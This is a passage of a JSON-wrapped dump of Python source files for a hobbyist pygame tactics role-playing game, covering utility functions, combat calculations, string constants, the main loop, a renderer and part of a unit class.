self.speed[axis]['new'] = value\n self.speed[axis]['cur'] = value\n self.speed[axis]['old'] = value\n\n\n def setUpperBound(self, axis, value):\n '''Sets upper bound for given axis.'''\n if axis in self.pos:\n self.pos[axis]['upper'] = value\n\n\n def setRelax(self, xBool=False, yBool=False):\n '''Sets whether x- or y-coordinates should relax.'''\n self.pos['x']['relax'] = xBool\n self.pos['y']['relax'] = yBool\n \n\n def move(self, tick):\n '''Move this object.'''\n # X-axis motion\n if self.pos['x']['cur'] < self.pos['x']['new']:\n self.pos['x']['cur'] = clamp(\n self.pos['x']['cur'] + tick*self.speed['x']['cur'],\n lower=self.pos['x']['lower'],\n upper=self.pos['x']['new']\n )\n elif self.pos['x']['cur'] > self.pos['x']['new']:\n self.pos['x']['cur'] = clamp(\n self.pos['x']['cur'] - tick*self.speed['x']['cur'],\n lower=self.pos['x']['new'],\n upper=self.pos['x']['upper']\n )\n \n if self.pos['x']['relax']:\n # Return to original x-pos if relaxing is set\n if self.pos['x']['cur'] == self.pos['x']['new']:\n self.pos['x']['new'] = self.pos['x']['old']\n\n # Y-axis motion\n if self.pos['y']['cur'] < self.pos['y']['new']:\n self.pos['y']['cur'] = clamp(\n self.pos['y']['cur'] + tick*self.speed['y']['cur'],\n lower=self.pos['y']['lower'],\n upper=self.pos['y']['new']\n )\n elif self.pos['y']['cur'] > self.pos['y']['new']:\n self.pos['y']['cur'] = clamp(\n self.pos['y']['cur'] - tick*self.speed['y']['cur'],\n lower=self.pos['y']['new'],\n upper=self.pos['y']['upper']\n )\n \n if self.pos['y']['relax']:\n # Return to original y-pos if relaxing is set\n if self.pos['y']['cur'] == self.pos['y']['new']:\n self.pos['y']['new'] = self.pos['y']['old']\n\n\nDialogue = namedtuple('Dialogue', ['key', 'face', 'name', 'text'])\nModifier = namedtuple('Modifier', [ 'type', 'value'])\n\n\ndef alphaRecolor(image, color, base=WHITE, flags=BLEND_RGB_SUB):\n '''Returns recolored copy of a per-pixel-alpha image.'''\n image = image.copy().convert_alpha()\n image.fill(\n sumArray(base, [-x for x in color]),\n special_flags=flags,\n )\n return image\n\n\ndef clamp(number, lower=0, upper=MAX_INT):\n '''Returns number clamped between upper and lower bounds.'''\n return max(min(number, upper), lower)\n\n\ndef clean(strings, lower=False):\n '''Removes comments and whitespace from input strings.''' \n if lower:\n return convertLower(removeBlanks(removeComments(strings)))\n return removeBlanks(removeComments(strings))\n\n\ndef convertLower(strings):\n '''Converts input strings to lowercase.'''\n return [x.lower() for x in strings]\n\n\ndef convertPoint(pos, scale=1, downscale=False):\n '''Scales input coordinates to native resolution.'''\n pos = pos[0]*getScaling()[0], pos[1]*getScaling()[1]\n sx,sy = scale*TILE_SIZE[0], scale*TILE_SIZE[1]\n \n if downscale:\n return pos[0]//sx, pos[1]//sy\n return pos\n\n\ndef doQuit():\n '''Safely quits pygame.'''\n pygame.quit()\n raise SystemExit\n\n\ndef generateId(chars=FONTCHAR_UPPER, idLen=HASHLEN):\n '''Randomly generates an alphanumeric string.'''\n return ''.join([random.choice(chars) for n in range(idLen)])\n\n\ndef getDistance(array, length=2):\n '''Returns Pythagorean distance.'''\n if len(array) != length:\n return 0 \n return math.sqrt(sum([n*n for n in array]))\n\n\ndef getBlock(keys, symbols, line):\n '''Checks whether a script block is being opened or closed.''' \n if OPENS in line:\n # Open with {\n symbols.append(OPENS)\n keys.append(getFromString(line, OPENS, 0).strip())\n return True\n \n if CLOSES in line and symbols[-1] == OPENS:\n # Close with }\n symbols.pop()\n keys.pop()\n return True\n \n return False\n\n\ndef getCombatDamage(atk1, def1, res1, c1, w1, atk2, def2, res2, c2, w2):\n '''Calculates combat damage.'''\n if WEAPON_TRIANGLE[c1] == c2:\n atk1 = int(round(atk1 * (1 + WEAPON_TRIANGLE_DIFFERENCE)))\n atk2 = int(round(atk2 * (1 - WEAPON_TRIANGLE_DIFFERENCE)))\n \n elif WEAPON_TRIANGLE[c2] == c1:\n atk1 = int(round(atk1 * (1 - WEAPON_TRIANGLE_DIFFERENCE)))\n atk2 = int(round(atk2 * (1 + WEAPON_TRIANGLE_DIFFERENCE)))\n\n mt1, mt2 = 0,0\n \n if w1 in MELEE_WEAPONS:\n mt1 = clamp(atk1 - def2)\n elif w1 in MAGIC_WEAPONS:\n mt1 = clamp(atk1 - res2)\n\n if w2 in MELEE_WEAPONS:\n mt2 = clamp(atk2 - def1)\n elif w2 in MAGIC_WEAPONS:\n mt2 = clamp(atk2 - res1)\n\n return mt1, mt2\n\n\ndef getCombatFinalHp(hp1, mt1, num1, hp2, mt2, num2):\n '''Calculates final HP from combat data.''' \n result1, result2 = hp1, hp2\n\n for n in range(num1 + num2):\n if n%2 == 0:\n result2 = clamp(result2 - mt1)\n else:\n result1 = clamp(result1 - mt2)\n \n if result1 == 0 or result2 == 0:\n break\n\n return result1, result2\n\n\ndef getFromString(s, d, i):\n '''Returns value at given index from a line of script.'''\n return s.split(d)[i]\n\n\ndef getInputs(line, sep=SPLITS):\n '''Gets all inputs from a line of script.'''\n values = getFromString(line, ASSIGNS, 1).strip()\n \n if values[0] == OPERATOR_PARSE_DELIMIT_OVERRIDE:\n return [values[1:]]\n \n return [s.strip() for s in values.split(sep) if s.strip()]\n\n\ndef getMousePos():\n '''Gets mouse position with correction for scaling.'''\n x,y = pygame.mouse.get_pos()\n m,n = getScaling()\n return x/m, y/n\n\n\ndef getNeighbors(x, y, d=1):\n '''Gets all cells distance 'd' away from cell (x,y).'''\n neighbors = []\n for n in range(-d,d+1):\n for m in range(-d,d+1):\n if abs(n) + abs(m) == d:\n p = (x+m, y+n)\n if p != (x,y):\n neighbors.append(p) \n return list(set(neighbors))\n\n\ndef getNumAttacks(mySpd, mySide, myDbl, enSpd, enSide, enDbl):\n '''Calculates number of attacks for unit and enemy.'''\n num1, num2 = 1, 1\n # Don't damage friendly units\n if enSide == mySide:\n num2 = 0\n num1 = 0\n # Determine if doubling occurs\n dSpd = mySpd - enSpd\n if dSpd >= COMBAT_DOUBLING_SPEED_DIFFERENCE:\n num1 = 2\n elif dSpd <= -COMBAT_DOUBLING_SPEED_DIFFERENCE and enDbl:\n num2 = 2\n return num1, num2\n\n\ndef getParam(line, sep=ASSIGNS):\n '''Retrieves parameter from a script command.'''\n return getFromString(line, sep, 0).strip()\n\n\ndef getPath(*paths, root=RESOURCE_DIRECTORY_ROOT):\n '''Corrects relative path according to OS.'''\n return os.path.join(root, *paths)\n\n\ndef getRelativeDirection(a, b):\n '''Gets relative direction from \"a\" to \"b\".'''\n dx,dy,dz = getTileDeltas(a,b)\n if dz == 0:\n return 'idle'\n \n out = ''\n # Vertical\n if dy < 0:\n out += 'north'\n elif dy > 0:\n out += 'south'\n \n # Horizontal\n if dx < 0:\n out += 'west'\n elif dx > 0:\n out += 'east'\n\n if out:\n return out\n return 'idle'\n\n\ndef getScaling():\n '''Returns ratio between window and internal resolution.''' \n w,h = pygame.display.get_surface().get_size()\n return SCREEN_W/w, SCREEN_H/h\n\n\ndef getStat(stats):\n '''Returns sum of unit's stat modifiers.'''\n if isinstance(stats, list): \n return clamp(sum([int(n) for n in stats]))\n if isinstance(stats, int):\n return stats\n return 0\n\n\ndef getString(obj):\n '''Type-safe string extraction.''' \n if isinstance(obj, str):\n return obj\n if isinstance(obj, list):\n return getString(obj[0])\n return None\n\n\ndef getTileDeltas(a, b):\n '''Gets difference and magnitude of two map tiles.''' \n n = x, y = subtractArray(a,b)\n z = getDistance(n)\n return x, y, z\n\n\ndef getTileDistance(a, b):\n '''Gets distance between two map tiles.'''\n return getDistance(subtractArray(a, b))\n\n\ndef getValue(d, keys):\n '''Gets dictionary value at end of a list of keys.'''\n k = keys.pop()\n if keys:\n return getValue(d, keys)\n return d[k]\n\n\ndef initDisplay(sx=1, sy=1, caption=TITLE, noFrame=False):\n '''Initializes pygame display.'''\n pygame.display.set_caption(caption)\n size = (\n int(round(sx*SCREEN_W)),\n int(round(sy*SCREEN_H)),\n )\n if noFrame:\n return pygame.display.set_mode(size, NOFRAME)\n return pygame.display.set_mode(size)\n\n\ndef isClicked(rect, p):\n '''Collision detection at native resolution.'''\n sx,sy = getScaling()\n px,py = p[0]*sx, p[1]*sy\n return rect.collidepoint(px,py)\n\n\ndef isContained(points, p):\n '''Checks if \"p\" exists among points.'''\n return tuple(p) in points\n\n\ndef isEnemy(a, b):\n '''Are units \"a\" and \"b\" enemies?.'''\n return a.isPlayer != b.isPlayer\n\n\ndef loadImage(path, sx=1, sy=1, antialiased=False, colorkey=None):\n '''Loads image from given file path.''' \n im = pygame.image.load(path)\n sc = pygame.transform.scale\n scaled = False\n\n if sx != 1 or sy != 1:\n scaled = True\n if antialiased:\n sc = pygame.transform.smoothscale\n\n if colorkey:\n # Colorkeyed transparency\n im = im.convert()\n im.set_colorkey(colorkey)\n \n if scaled:\n return scaleRelative(im,sx,sy,sc)\n return im\n\n # Per-pixel alpha transparency\n im = im.convert_alpha()\n if scaled:\n return scaleRelative(im,sx,sy,sc)\n return im\n\n\ndef loadPortrait(\n data,\n size,\n key='face',\n imgType='default',\n imgSize='full',\n scale=1,\n smooth=True,\n fade=None,\n ):\n '''Loads a portrait image from appropriate filepath.'''\n path = getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UNITS,\n getString(data[key]),\n RESOURCE_DIRECTORY_FACES,\n PORTRAIT_IMAGE_FILE[imgType][imgSize],\n )\n\n if smooth:\n image = pygame.transform.smoothscale(loadImage(path), size)\n else:\n image = pygame.transform.scale(loadImage(path), size)\n \n if fade:\n fadeImg = makeFade(size, fade=FADE_LENGTH*scale, anchor=fade)\n image.blit(fadeImg, fadeImg.get_rect(bottomright=size), special_flags=BLEND_RGBA_SUB)\n return image\n\n\ndef loadUnitImages(path, scale=SPRITE_UPSCALE, frames=MAX_FRAMES):\n '''Loads unit map sprites.'''\n img = loadImage(path)\n images = {\n key: sliceMultiple(\n img,\n SPRITE_SIZE,\n SPRITE_REGIONS[key],\n w=frames,\n sx=scale,\n sy=scale,\n )\n for key in SPRITE_REGIONS.keys()\n }\n return images\n\n\ndef makeRect(*size):\n '''Creates pygame rect of given size.'''\n return pygame.Rect((0,0),size)\n\n\ndef makeFade(size, fade=FADE_LENGTH, anchor='right'):\n '''Creates a per-pixel-alpha gradient.'''\n w,h = [int(round(n)) for n in size]\n fade = clamp(int(round(fade)), lower=1)\n alpha = 255//fade\n surface = pygame.Surface((w,h), flags=SRCALPHA)\n surface.fill((0,0,0,0))\n\n if anchor in ('left','right'): \n shade = pygame.Surface((1,h), flags=SRCALPHA)\n for x in range(fade):\n shade.fill((0,0,0,255-x*alpha))\n if anchor == 'left':\n surface.blit(shade, (x,0))\n continue\n surface.blit(shade, (w-x,0))\n \n elif anchor in ('top','bottom'):\n shade = pygame.Surface((w,1), flags=SRCALPHA)\n for y in range(fade):\n shade.fill((0,0,0,255-x*alpha))\n if anchor == 'top':\n surface.blit(shade, (0,y))\n continue\n surface.blit(shade, (0,h-y))\n \n return surface\n \n\n\ndef makeSurface(*size):\n '''Creates pygame surface of given size (int-safe).'''\n size = [int(round(n)) for n in size]\n return pygame.Surface(size, flags=SRCALPHA)\n\n\ndef overwriteDict(dict, key, value={}):\n '''Overwrites a dictionary value at given key.'''\n dict[key] = value\n\n\ndef quickLoad(src, new):\n '''Returns an updated copy of another dictionary.'''\n dict = copy(src)\n dict.update(new)\n return dict\n\n \ndef removeBlanks(lines):\n '''Removes whitespace from input strings.'''\n return [s.strip() for s in lines if s.strip()]\n\n\ndef removeComments(lines):\n '''Removes comments from input strings.'''\n return [getFromString(s,IGNORES,0).strip() for s in lines]\n\n\ndef scaleRelative(img, sx, sy, smooth=False):\n '''Scales an image relative to original size.'''\n w,h = img.get_size()\n size = int(round(w*sx)), int(round(h*sy))\n \n if smooth:\n return pygame.transform.smoothscale(img, size) \n return pygame.transform.scale(img, size)\n\n\ndef setAlpha(image, alpha):\n '''Sets alpha transparency on a per-pixel-alpha image.'''\n image = image.copy()\n img = pygame.Surface(image.get_size(), SRCALPHA)\n img.fill((255, 255, 255, alpha))\n image.blit(img, (0,0), special_flags=BLEND_RGBA_MULT)\n return image\n\n\ndef sliceImage(\n image,\n topleft,\n size,\n sx=1,\n sy=1,\n smooth=False,\n ):\n '''Returns subslice of an image.'''\n if sx != 1 or sy != 1:\n # Return scaled copy\n newSize = sx*size[0], sy*size[1]\n image = image.subsurface(topleft, size)\n if smooth:\n return pygame.transform.smoothscale(image, newSize)\n return pygame.transform.scale(image, newSize)\n \n # Return unmodified copy\n return image.subsurface(topleft, size)\n\n\ndef sliceMultiple(\n image,\n size,\n pos=(0,0),\n w=1,\n h=1,\n sx=1,\n sy=1,\n vertical=False,\n smooth=False,\n ):\n '''Extracts linear sequence of sub-images.'''\n if vertical:\n return list(itertools.chain(*[[sliceImage(\n image,\n (pos[0] + x*size[0], pos[1] + y*size[1]),\n size,\n sx=sx,\n sy=sy,\n smooth=smooth,\n )\n for y in range(h)] for x in range(w)])\n )\n\n return list(itertools.chain(*[[sliceImage(\n image,\n (pos[0] + x*size[0], pos[1] + y*size[1]),\n size,\n sx=sx,\n sy=sy,\n smooth=smooth,\n )\n for x in range(w)] for y in range(h)])\n )\n\n\ndef splitArray(array, w=2):\n '''Reshapes a 1D list into a 2D array.'''\n h = len(array)//w\n for n in range(max(0, w*h - len(array))):\n array.append(array[-1]) \n return [array[y*w:y*w+w] for y in range(h)]\n\n\ndef startThread(thread):\n '''Starts a thread.'''\n thread.start()\n\n\ndef subtractArray(a,b):\n '''Returns the difference of two arrays.'''\n return [a[n] - b[n] for n in range(min(len(a),len(b)))]\n\n\ndef sumArray(a,b):\n '''Returns the sum of two arrays.'''\n return [a[n] + b[n] for n in range(min(len(a),len(b)))]\n\n\ndef updateDict(dict, keys, newKey, newVal):\n '''Adds new entry to dictionary. (In-place).'''\n for k in keys:\n if k not in dict.keys():\n dict.update({k:{}})\n dict = dict[k]\n if newKey in dict.keys():\n dict[newKey] = list(dict[newKey]) + newVal\n return\n dict.update({newKey: newVal})\n\n\ndef wrap(n, lower=0, upper=MAX_INT):\n '''Wraps a number around given bounds.'''\n if n < lower:\n return upper\n if n > upper:\n return lower\n return n\n\n"
},
{
"alpha_fraction": 0.4911242723464966,
"alphanum_fraction": 0.4991298317909241,
"avg_line_length": 25.357797622680664,
"blob_id": "760301ba56040a635187783e6af4905691a3188f",
"content_id": "bd574c24907e94d82cab85258bcb607c8e05f800",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2873,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 109,
"path": "/constantString.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom constantFilenames import *\nfrom constantParse import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Global strings |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n# Basic strings\nTITLE = 'Fantasy Tactics Game'\nEMPTY_STR = ''\n\n# Font\nFONTCHAR_LOWER = 'abcdefghijklmnopqrstuvwxyz'\nFONTCHAR_UPPER = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'\nFONTCHAR_NUMBERS = '0123456789'\nFONTCHAR_SYMBOLS = '!@#$%^&*()-+={}[]\"\\'\\\\/=?,;:.|<>~`_ '\nFONTCHAR_MISC = FONTCHAR_NUMBERS + FONTCHAR_SYMBOLS\nFONTCHAR_ASCII = FONTCHAR_LOWER + FONTCHAR_UPPER + FONTCHAR_MISC\n\n# Game engine states\nGAME_STATE_CUTSCENE = 'scene'\nGAME_STATE_LEVEL_MAP = 'level'\nGAME_STATE_DEBUG = 'debug'\nGAME_STATE_MAIN_MENU = 'main'\nGAME_STATE_LOADING = 'loading'\n\n# Map tile keys (scripting language)\nFORTRESS = 'f'\nGROUND = 'g'\nMOUNTAIN = 'm'\nNULL = 'n'\nTREE = 't'\nWALL = 'w'\nWATER = 'a'\n\n# Weapon types\nWEAPON_TYPE_AXE = 'axe'\nWEAPON_TYPE_BOW = 'bow'\nWEAPON_TYPE_BREATH = 'breath'\nWEAPON_TYPE_DAGGER = 'dagger'\nWEAPON_TYPE_LANCE = 'lance'\nWEAPON_TYPE_HEAL_1 = 'heal-1'\nWEAPON_TYPE_HEAL_2 = 'heal-2'\nWEAPON_TYPE_SWORD = 'sword'\nWEAPON_TYPE_TOME = 'tome'\n\n# Weapon icons (from bitmap font)\nWEAPON_GLYPHS = {\n 'red': {\n WEAPON_TYPE_SWORD: '<',\n WEAPON_TYPE_LANCE: '>',\n WEAPON_TYPE_AXE: '[',\n WEAPON_TYPE_TOME: ']',\n WEAPON_TYPE_DAGGER: '&',\n WEAPON_TYPE_BREATH: '$',\n WEAPON_TYPE_BOW: '_',\n WEAPON_TYPE_HEAL_1: '*',\n WEAPON_TYPE_HEAL_2: '*',\n },\n \n 'blue': {\n WEAPON_TYPE_SWORD: '<',\n WEAPON_TYPE_LANCE: '>',\n WEAPON_TYPE_AXE: '[',\n WEAPON_TYPE_TOME: ']',\n WEAPON_TYPE_DAGGER: '&',\n WEAPON_TYPE_BREATH: '$',\n WEAPON_TYPE_BOW: '_',\n WEAPON_TYPE_HEAL_1: '*',\n WEAPON_TYPE_HEAL_2: '*',\n },\n\n 'green': {\n WEAPON_TYPE_SWORD: '<',\n WEAPON_TYPE_LANCE: '>',\n WEAPON_TYPE_AXE: '[',\n WEAPON_TYPE_TOME: ']',\n WEAPON_TYPE_DAGGER: '&',\n WEAPON_TYPE_BREATH: '$',\n WEAPON_TYPE_BOW: '_',\n WEAPON_TYPE_HEAL_1: '*',\n WEAPON_TYPE_HEAL_2: '*',\n },\n\n 'grey': {\n WEAPON_TYPE_SWORD: '<',\n WEAPON_TYPE_LANCE: '>',\n WEAPON_TYPE_AXE: '[',\n WEAPON_TYPE_TOME: ']',\n WEAPON_TYPE_DAGGER: '&',\n WEAPON_TYPE_BREATH: '$',\n WEAPON_TYPE_BOW: '_',\n WEAPON_TYPE_HEAL_1: '*',\n WEAPON_TYPE_HEAL_2: '*',\n },\n }\n\n# Mouseclick states\nCLICKSTATE_EMPTY = 'null'\nCLICKSTATE_FOCUS = 'select'\nCLICKSTATE_ENDMOVE = 'end'\nCLICKSTATE_TARGET = 'target'\nCLICKSTATE_FOE = 'enemy'\nCLICKSTATE_SHOW = 'move'\n"
},
{
"alpha_fraction": 0.35876622796058655,
"alphanum_fraction": 0.36323052644729614,
"avg_line_length": 26.377777099609375,
"blob_id": "9de70375e1562289a923e8cb952656fa06fbdec6",
"content_id": "086ae6c8f3b577830aeca7cd13d58a78111424df",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2464,
"license_type": "permissive",
"max_line_length": 63,
"num_lines": 90,
"path": "/main.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom utility import *\nfrom reader import *\nfrom world import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Main entrypoint |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nos.environ['SDL_VIDEO_CENTERED'] = '1'\n\nclass Main:\n \n def __init__(self, scale=SCALE, state=GAME_STATE_CUTSCENE):\n '''Constructor for Main.''' \n pygame.init()\n self.initDatabase()\n self.initWorld(state, scale)\n\n\n def initDatabase(self):\n '''Parses (static) local game data.'''\n reader = Reader()\n for fn in LOCAL_DATA_FILES:\n reader.read(getPath(RESOURCE_DIRECTORY_DATA, fn))\n self.data = reader.returnData()\n \n \n def initWorld(self, state, scale):\n '''Sets up game objects.'''\n self.world = World(scale=scale)\n \n # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! #\n # #\n # Temporary! #\n # (Make data loading modular later) #\n # #\n # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! #\n\n self.data['temp'] = {\n 'key': '000',\n 'player': [\n 'Kagero_Ninja',\n 'Kagero_Adventurer',\n 'Kagero_Archer',\n 'Kagero_Basara',\n ],\n 'enemy': [\n 'Camilla_Apothecary',\n 'Camilla_Ballistician',\n 'Camilla_Malig_Knight',\n 'Camilla_Berserker',\n ],\n }\n # Initialize framework to given state\n self.world.setData(self.data)\n self.world.enterStates(\n {'state': GAME_STATE_DEBUG,\n 'render': 7,\n 'object': 0,\n },\n {'state': GAME_STATE_LEVEL_MAP,\n 'render': 1,\n 'object': 1,\n },\n {'state': GAME_STATE_CUTSCENE,\n 'render': 2,\n 'object': 2,\n 'args': {\n 'bg': True,\n },\n },\n )\n\n\n def main(self):\n '''Main game loop.'''\n while True: \n self.world.update()\n self.world.render()\n\n\nif __name__ == '__main__':\n main = Main()\n main.main()\n"
},
{
"alpha_fraction": 0.4308771789073944,
"alphanum_fraction": 0.4329824447631836,
"avg_line_length": 26.54901885986328,
"blob_id": "615892072af2c6b3d261cfde425b1be8486b61eb",
"content_id": "d70d69ebe2085b42a91e5dbe2268bc60bcad6db5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1425,
"license_type": "permissive",
"max_line_length": 55,
"num_lines": 51,
"path": "/view.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python\nfrom utility import *\nfrom text import Text\n\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Renderer |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass View:\n def __init__(self, scale=SCALE):\n '''Constructor for View.'''\n self.window = initDisplay(\n sx=scale,\n sy=scale,\n noFrame=MAIN_WINDOW_NOFRAME,\n )\n Text.initFont()\n self.screen = pygame.Surface(SCREEN_SIZE)\n self.windowSize = self.window.get_size()\n self.center = self.window.get_rect().center\n self.scale = scale\n \n\n def clear(self):\n '''Clears drawing surfaces between frames.'''\n self.window.fill(CLEAR)\n self.screen.fill(CLEAR)\n pygame.mouse.set_visible(False)\n \n\n def render(self, ob, ui):\n '''Generic rendering method.'''\n self.clear()\n\n ui = sorted(ui, key=lambda x:x.renderLayer)\n \n for x in range(len(ui)):\n try:\n ui[x].object.render(self.screen)\n ui[x].render(self.screen, x==len(ui)-1)\n except Exception as e:\n continue\n\n self.window.blit(self.screen, (0,0))\n pygame.display.flip()\n \n \n\n\n"
},
{
"alpha_fraction": 0.49087077379226685,
"alphanum_fraction": 0.4965238869190216,
"avg_line_length": 29.97062110900879,
"blob_id": "28c562a7f2642ea691c1e003530de253d03105fc",
"content_id": "ef0eaeffb8a026e328afea4967348e704c3722b9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 28480,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 919,
"path": "/unit.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom utility import *\nfrom text import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Unit (level instance) |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass Unit:\n \n def __init__(\n self,\n data,\n pos,\n units,\n isPlayer,\n scale=SCALE,\n ):\n '''Constructor for unit.'''\n self.units = units\n self.pos = Motor()\n self.rescale(scale)\n self.initData(\n quickLoad(DEFAULT_UNIT, data), pos, isPlayer,\n )\n self.refresh()\n\n\n def __eq__(self, other):\n return str(self) == str(other)\n\n\n def __ne__(self, other):\n return str(self) != str(other)\n\n\n def __str__(self):\n return self.id\n\n\n def alignGrid(self):\n '''Aligns unit to map grid.'''\n new = self.getPos('new', floor=True)\n old = self.getPos('old', floor=True)\n \n if new in self.moveCells:\n self.setPos('cur', new)\n return\n self.setPos('new', old)\n\n\n def attack(self, tick):\n '''Attack target unit.'''\n if not self.target:\n return\n\n self.combatTimer = clamp(self.combatTimer - tick, -ATTACK_PAUSE)\n\n if self.combatTimer == -ATTACK_PAUSE:\n # Finish current round of combat\n foeActs = self.target.attacking\n foeDead = self.target.getStat('hp') == 0\n foeMove = self.target.atkNum != 0\n\n self.attacking = False\n isDead = self.getStat('hp') == 0\n isMove = self.atkNum != 0\n\n anyDead = isDead or foeDead\n anyMove = isMove or foeMove\n\n if self.damageTime == 0 and (not anyMove or anyDead):\n # Finalize entire combat routine\n if foeDead and not self.target.dead:\n return\n \n if isDead and not self.dead:\n return\n\n self.target.clearLocals()\n self.target.endTurn(ATTACK_PAUSE)\n \n self.clearLocals()\n self.endTurn(ATTACK_PAUSE)\n\n elif not foeActs:\n \n if foeMove and not foeDead:\n # Enemy follows up\n self.target.refreshCombat(self) \n\n elif isMove:\n # Follow up\n self.refreshCombat(self.target, self.active)\n self.target.attacking = False\n\n elif self.active:\n # End this unit's round of combat\n self.target.clearLocals()\n self.endTurn(ATTACK_PAUSE)\n\n\n elif self.combatTimer <= 0:\n # Finished \"hitting\" enemy\n self.setPos('cur', self.getPos('old', floor=True))\n self.endMovement()\n\n\n elif not self.hasHit:\n\n if self.combatTimer <= CONNECT_TIME:\n # \"Hit\" enemy, then go back to own cell\n self.setNew(self.getPos('old', floor=True))\n self.target.getDamaged(self.might)\n self.atkNum = clamp(self.atkNum-1)\n self.hasHit = True\n\n elif self.combatTimer <= ATTACK_START:\n # Slight delay before attacking\n pos = self.target.getPos('old')\n self.setNew(pos)\n\n\n def autoEnd(self):\n '''Checks if AI should end its turn.'''\n xf,yf = self.getPos('new', upscale=True)\n xi,yi = self.getPos('cur', upscale=True)\n dx,dy = xf-xi, yf-yi\n\n if abs(dx) + abs(dy) <= MOVE_STOP:\n self.alignGrid()\n if self.targetData:\n targets = [\n u for u in self.units\n if u.equals(self.targetData['id'])\n ]\n if targets and not self.inBattle:\n self.beginAttack(targets[0])\n \n elif not self.inBattle:\n self.endTurn()\n\n\n def autoMove(self):\n '''CPU-controlled unit behavior.'''\n others = [n for n in self.units if n != self] \n otherPos = [n.getPos('old', floor=True) for n in others]\n enemyPos = [\n n.getPos('old', floor=True)\n for n in others if isEnemy(n, self)\n ]\n\n if not self.targetData and enemyPos:\n # Move to closest cell of target (if any)\n atk = RANGE[self.weaponType]\n mov = MOVES[self.moveType]['dist']\n cur = self.getPos('old')\n enemyPos.sort(key=lambda n: getTileDistance(n, cur))\n units = {n.getPos('old'): n for n in others}\n targets = []\n\n for p in enemyPos:\n neighbors = [\n n for n in getNeighbors(*p, d=atk)\n if n not in otherPos\n and getTileDistance(n, cur) <= mov\n and n in self.moveCells\n ]\n if neighbors:\n data = {\n 'adj': neighbors,\n 'hp': self.getCombatData(units[p])['own-hp-result'],\n 'unit': units[p],\n }\n targets.append(data)\n\n if targets:\n target = sorted(targets, key=lambda x: x['hp'])[-1]\n unit = target['unit']\n dest = sorted(target['adj'], key=lambda x: getTileDistance(x, cur))[0]\n self.setNew(dest)\n self.targetData = unit.getData()\n\n # Should we stop moving now?\n self.autoEnd()\n\n\n def beginAttack(self, other):\n '''Process opponent's combat attributes.'''\n d = self.getCombatData()\n if not d or self.isPlayer == d['foe-side']:\n return\n \n self.inBattle = True\n self.might, other.might = d['own-might'], d['foe-might']\n self.atkNum, other.atkNum = d['own-num-attacks'], d['foe-num-attacks']\n\n self.endMovement()\n self.clearMovement()\n self.refreshCombat(other, isActive=True)\n\n\n def canDisplayMovement(self):\n '''Should movement cells be drawn?'''\n return self.isSelected() and not self.hasLoadedMovement()\n\n\n def clearCombatData(self):\n '''Blank out data until next combat.'''\n self.targetData = None\n self.target = None\n self.attacking = False\n self.canDouble = False\n self.hasHit = False\n self.active = False\n self.isDamaged = False\n self.moving = False\n\n # Timers\n self.combatTimer = 0\n self.curDamage = 0\n self.damageTime = 0\n self.pos.setAllSpeed(self.moveSpeed,self.moveSpeed)\n self.might = 0\n self.dmgDisplay = None\n\n\n def clearLocals(self):\n '''Clears player input variables.'''\n self.clearCombatData()\n self.clearMovement()\n self.pos.setAllSpeed(self.moveSpeed,self.moveSpeed)\n self.clickState = CLICKSTATE_EMPTY\n self.inBattle = False\n\n\n def clearMovement(self):\n '''Clears movement and attack cell data.'''\n self.showCells = False\n self.hitCells = []\n self.moveCells = []\n\n\n def deselect(self):\n '''\"Unclick\" this unit.'''\n if self.hasMoved or not self.isPlayer:\n self.clickState = CLICKSTATE_EMPTY\n\n\n def endMovement(self):\n '''Finalizes movement for turn.'''\n pos = self.getPos(key='cur')\n self.setPos('old', pos)\n self.setPos('new', pos)\n\n\n def endTurn(self, time=TURN_END_PAUSE):\n '''Ends unit's movement for turn.'''\n if self.turnWaitTime == 0:\n self.turnWaitTime = time\n self.endMovement()\n self.clearLocals()\n\n\n def equals(self, other):\n '''Tests for unit equality.'''\n return str(self) == str(other)\n\n\n def getCombatData(self, target=None):\n '''Pre-calculates battle results before combat.'''\n if target:\n # Foe's stats (from unit object)\n hp2 = target.getStat('hp')\n atk2 = target.getStat('atk')\n def2 = target.getStat('def')\n res2 = target.getStat('res')\n spd2 = target.getStat('spd')\n side2 = target.isPlayer\n wpn2 = target.weaponType\n color2 = target.weaponColor\n double2 = target.canDouble\n mt2, result2 = 0, hp2\n\n elif self.targetData:\n # Foe's stats (from local data)\n hp2 = self.targetData['hp']\n atk2 = self.targetData['atk']\n def2 = self.targetData['def']\n res2 = self.targetData['res']\n spd2 = self.targetData['spd']\n side2 = self.targetData['player']\n wpn2 = self.targetData['weapon-type']\n double2 = self.targetData['can-double']\n color2 = self.targetData['weapon-color']\n mt2, result2 = 0, hp2\n\n else:\n return\n\n hp1 = self.getStat('hp')\n atk1 